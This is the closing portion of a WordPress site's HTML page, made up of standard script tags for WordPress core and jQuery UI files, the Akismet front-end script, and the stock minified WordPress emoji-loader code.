<script type="text/javascript" src="https://milicateofanovic.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://milicateofanovic.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://milicateofanovic.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://milicateofanovic.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://milicateofanovic.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://milicateofanovic.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script defer type="text/javascript" src="https://milicateofanovic.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763004159" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://milicateofanovic.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://milicateofanovic.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
